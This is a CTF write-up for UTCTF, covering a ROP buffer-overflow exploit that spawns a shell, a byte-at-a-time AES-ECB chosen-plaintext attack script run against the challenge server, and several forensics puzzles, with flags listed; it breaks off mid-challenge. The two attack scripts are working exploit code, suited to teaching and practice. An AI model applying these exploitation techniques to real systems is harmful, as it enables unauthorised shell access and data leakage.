![]()
Main event page: https://www.isss.io/utctf/
Main CTF page: https://utctf.live/
UTCTF was a very good online CTF both in terms of challenges quality and community support via their discord channel. It was organized by the Information and Systems Security Society (ISSS) from The University of Texas at Austin. This time, however, our team (including me) didn’t have a lot of free time to dedicate to the CTF due to personal reasons. However, the most important thing for us is that we enjoyed the experience, the challenges were really fun (it’s pretty obvious the authors put a lot of effort into it) and we learned a lot :). That’s what matters the most.
I’d like to thank Kashmir54 for participating along with me. Also Astr0 for dedicating the little time he had.
The CTF had several categories but, this time, I decided to focus on forensics (I’m talking in first person here because these are writeups of challenges that I solved and documented throughout the process). The writeups included in this page are:
- Exploiting:
- bof
- Cryptography:
- Random ECB
- Reversing:
- Basics
- Forensics:
- Observer Closely, 1 Frame per Minute, [Basics] Forensics, Spectre, Zero, The Legend of Hackerman 1 and The Legend of Hackerman 2.
Exploiting
bof
After downloading the binary and analyzing it with file, binwalk and strings, nothing catches my eye except “get_flag”, which is the name of a function we’ll later see.
I decided to debug the binary with Radare2 without GUI (Cutter).
Disassembling the main function reveals that there is nothing special to it aside from a gets call, which is natively vulnerable to buffer overflows.

Inspecting the declared functions (symbols) of the binary allows us to see there is a get_flag function that calls a shell via execve("/bin/sh").
That’s great. We could simply overwrite gets return address with the address of execve. Alas, we can’t since there is a condition that must be met in order to execute execve. At address 0x4005f5 the cpu will check whether the content of edi register is equal to 0xdeadbeef.

We have no control over the edi register whatsoever. We could, however, think about executing a shellcode in the stack or maybe ROP (Return Oriented Programming).
After checking the binary’s protections, the shellcode is immediately discarded since the nx bit is enabled. However, the code is not position independent (pic) and we can try ROP.


In order to pass the check at the get_flag function, we need a gadget that writes some value we control into the edi register. Either of the following gadgets will be enough:
pop edi;
ret;
or
pop rdi;
ret;
I will use r2 to find the gadgets but you can use whatever tool is of your preference: ROPgadget, ropper, etc…
Now that we have the gadget we need, we can create the exploit. We know beforehand that the buffer passed to gets is 0x70 or 112 bytes long (instruction at address 0x4005c8).
So, our script will meet the following skeleton:
| 112 padding bytes to fill buffer | 8  padding bytes to fill saved rbp | address of gadget
| value to put into `rdi` | address of `get_flag` |
This is the script I used:
# RazviOverflow
from struct import *

payload = b'A'*112
payload += b'B'*8 # Saved RBP

gadget_addr = 0x00400693 # Gadget address
rdi_canary = 0xdeadbeef # RDI value to pass check
get_flag_addr = 0x004005ea # get_flag address

gadget_addr = pack("<Q", gadget_addr)
rdi_canary = pack("<Q", rdi_canary)
get_flag_addr = pack("<Q", get_flag_addr)

print(payload + gadget_addr + rdi_canary + get_flag_addr)
Simply execute the script, redirect the output to a file and use it as input for the binary.

DO NOT FORGET about the (cat input; cat) trick since you will otherwise not be able to input commands in the spawned shell. You want to cat the contents of input and afterward cat without a parameter so whatever you write gets passed to the remote shell.
The flag is: utflag{thanks_for_the_string_!!!!!!}
Cryptography
Random ECB
The code of the provided file server.py is the following one:
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
from Crypto.Random import get_random_bytes
from Crypto.Random.random import getrandbits
from secret import flag

KEY = get_random_bytes(16)

def aes_ecb_encrypt(plaintext, key):
    cipher = AES.new(key, AES.MODE_ECB)
    return cipher.encrypt(plaintext)


def encryption_oracle(plaintext):
    b = getrandbits(1)
    plaintext = pad((b'A' * b) + plaintext + flag, 16)
    return aes_ecb_encrypt(plaintext, KEY).hex()


if __name__ == '__main__':
    while True:
        print("Input a string to encrypt (input 'q' to quit):")
        user_input = input()
        if user_input == 'q':
            break
        output = encryption_oracle(user_input.encode())
        print("Here is your encrypted string, have a nice day :)")
        print(output)
It looks quite simple but, nevertheless, there are some things that must be understood in order to solve it:
- The code is using the padding function without specifying a padding scheme. That is, it will use the default pkcs7.
- The block size is 16 bytes long.
- The encryption mode is ECB.
- The text sent to the server is appended before/in front of the flag.
- The plaintext will be randomly concatenated to the char ‘A’. That is, sometimes the program will encrypt be ‘A’+plaintext+flag and other simply plaintext+flag. This happens randomly.
Please bear in mind that all these writeups and conclusions are the result of several tryouts and tests with the challenges and understanding what happens inside the computer, the underlying concept.
The attack this encryption algorithm is vulnerable to is called chosen plaintext attack. There are plenty of resources across the Internet explaining the attack.
Now, in order to carry out the known ciphertext attack, we must simply leak byte per byte until we get the full flag. Since ECB encrypts each block independently, we don’t have to worry about anything else.
The solution I implemented works as follows. Since I Know the plaintext will be concatenated with the flag and, sometimes, there will be a random A at the beginning, given the block size 16 I can simply request, let’s say, “A”*15 several times until I have both possible values. These values are the encryption of “A”*15 and “A”(randomly appended)+”A”*15. One of them, I don’t know which one, will contain the encrypted message corresponding to “A”*15 and the first letter of the flag. The logic behind this is that I can abuse the concatenation of the plaintext (which I control) and the flag in order to encrypt in one block 15 chars that I control and one letter from the flag. Then I can request the server to encrypt those 15 chars and very printable character from the ASCII table. When the two encrypted messages are the same, it means that I know the first letter of the flag. When i got the first letter of the flag, I repeat the process only this time I’ll be encrypting 14 padding letters + the first char of the flag + the new letter to leak.
The script used to leak the flag is explained below. The script is rudimentary and it could be improved in several ways:
#!/usr/bin/python2
# RazviOverflow

# The script is meant to leak the byte one by one. Add it by hand to the flag and re-execute the script.
from pwn import *
import string

url = "ecb.utctf.live"
port = 9003

flag = "utflag{" ## Obtained flag is: utflag{3cb_w17h_r4nd0m_pr3f1x}
plaintext = "A"*(32 - (len(flag)+1)) # Give the padding oracle some room an additional byte to guess

r = remote(url, port)
found = 0

def get_encryption(text_to_encrypt):
  r.send(text_to_encrypt+"\n")
  return r.recv().decode("utf-8").split("\n")[1]

def get_auxiliar_encryption(string_to_request, string_to_avoid):
  r.send(string_to_request+"\n")
  discover_byte_b = r.recv().decode("utf-8").split("\n")[1]
  while discover_byte_b == string_to_avoid:
    r.send(string_to_request+"\n")
    discover_byte_b = r.recv().decode("utf-8").split("\n")[1]
  return discover_byte_b

print(r.recv())

## Getting both possible values for the encoded string
discover_byte_a = get_encryption(plaintext)
discover_byte_b = get_auxiliar_encryption(plaintext, discover_byte_a)

discover_byte_a = discover_byte_a[32:64]
discover_byte_b = discover_byte_b[32:64]

#print "DISOCVER BYTE IS " + discover_byte
#sys.exit()

print "Discover_byte_a is:\n" + discover_byte_a
print "Discover_byte_b is:\n" + discover_byte_b

while not found:
  for char in string.printable:
    print "Trying char: " + plaintext+flag+char
    new_encrypted_text_a = get_encryption(plaintext+flag+char)
    new_encrypted_text_b = get_auxiliar_encryption(plaintext+flag+char ,new_encrypted_text_a)

    ## The size im trimming the string to is the double of the padding + flag + byte to discover
    ## That is, the blocksize (16) in hexadecimal (32)
    new_encrypted_text_a = new_encrypted_text_a[32:64]
    new_encrypted_text_b = new_encrypted_text_b[32:64]

    print new_encrypted_text_a
    print new_encrypted_text_b
    if (new_encrypted_text_a == discover_byte_a and new_encrypted_text_b == discover_byte_b) or (new_encrypted_text_a == discover_byte_b and new_encrypted_text_b == discover_byte_a):
      print "Possible new flag char: " + char.encode("utf-8")
      found = 1
      break
I know the flag will start with utflag{ so I can include it already in the global flag variable.
The plaintext I’ll be using is the padding used in front of the flag and the letter to leak.
When I’m requesting the server to encrypt some text, I’m splitting the response by the ‘\n’ char and using the second element of the array because the server’s response is something like:
Here is your encrypted message:
1337deadbeefcafedood1337
So I’m basically isolating the hex encoded response.
With get_auxiliar_encryption function, I’m doing the same exact thing except that I want a different result. This way I can get the encrypted text of both my original plaintext and the one with a padded ‘A’.
After I have both possible encrypted messages (I don’t know which one is the message with the appended ‘A’ and which one is the original, but I don’t need that information), I retrieve only the block that contains the byte/letter I will leak with the attack. That is:
Each block is 32 bytes long since they are hex encoded.
discover_byte_a = discover_byte_a[32:64]
|  block1   |   block2    | rest of the encrypted message.
[0] ... [31]|[32] ... [63]|[64] ...
Last position of block 2 is the byte to leak.
Once the encrypted messages have been obtained, I will now request the server to encrypt again some plaintext but this time I won’t leave an empty space to be fulfilled. I will try every printable character in that position and compare the resultant encrypted message. When the encryption is equal to my previously encrypted messages (the plaintext where I used blocksize-1 padding byte so the server appends a byte from the flag, the one to be leaked) I know for sure that’s the byte of the original plaintext (the flag) since ECB mode is straightforward
Given the 50% chance of the server appending and ‘A’ to the message, I’m repeating the same process as before. I get one encrypted message and then I request the alternative encrypted (one of them will be the encrypted with the appended A). Then, since I don’t really know which one is my original plaintext or the text with the appended ‘A’, I compare all of them. That is what the last if in the script is doing.
Executing the script several times and each time appending the new leaked letter to the flag results in leaking all the flag.

The flag is: utflag{3cb_w17h_r4nd0m_pr3f1x}
Reversing
Basics
This challenge was indeed very basic. It was enough to read zero-terminated strings contained in the binary. You can use strings to do so.

The flag is: utflag{str1ngs_1s_y0ur_fr13nd}
Forensics
Observe closely
The image had a binary embedded into it. It can be extracted using binwalk.

The flag is utflag{2fbe9adc2ad89c71da48cabe90a121c0}
1 Frame per Minute

As the challenge description states, the file contains a SSTV transmission. In order to decode it I used QSSTV.
You must configure QSSTV to read the file as input.

When you click “play the receiver”, the program will ask you about the input file.
After playing it, the flag will be revealed.

The flag is: utflag{6bdfeac1e2baa12d6ac5384cdfd166b0}
Basics forensics
The downloaded file is called secret.jpeg but it isn’t an image file.

The flag is: utflag{fil3_ext3nsi0ns_4r3nt_r34l}
Spectre
This challenge was as easy as inspecting the spectrogram.

The flag is: utflag{sp3tr0gr4m0ph0n3}
Zero

In this challenge the downloaded file appears to be a txt file. It does indeed contain Lorem ipsum… but it’s size is too big for such little text.
Using xxd or any other hex binary printer, you can see there are invisible chars/bytes in the file. These are called wide characters.

Opening the file with vim allows you to see all of them.

You can therefore identify chars as the Zero-width space what, after some research, should lead you to (Unicode Steganography with Zero-Width Characters)[https://330k.github.io/misc_tools/unicode_steganography.html].
In order to decrypt it you must paste the contents of the file in the “Binary in Text Steganography Sample”. Paste it in the right box.
There was a sketchy situation: you must select the text with the mouse (the whole zero.txt) and not with CTRL+A. CTRL+A selects also the side chars after the last printable character and it won’t decrypt. Using the mouse you select 957 chars, with CTRL+A you select 966.

After decoding the file using the options specified you can see in the image, simply download the hidden data as file and open it with your editor of choice. You’ll see the flag

The flag is: utflag{whyNOT@sc11_4927aajbqk14}
The Legend of Hackerman 1

The downloaded file pretends to be a png file but it’s actually corrupted. Using hexdump or xxd you can inspect the bytes of the file. Doing so I realized that the file is indeed a png only that it’s missing the file signature.
After manually changing the bytes with a hex editor (I used bless), the image can be visualized.

The flag is: utflag{3lit3_h4ck3r}
The Legend of Hackerman 2
In this challenge the downloaded file is a legit .docx file. .docx extension is just a container (like zip) of many other files. Using binwalk you can extract all of them.

Using your operating system explorer to explore the extracted files, you’ll notice in the media folder there are a lot of images. One of them stand out given its dimension.
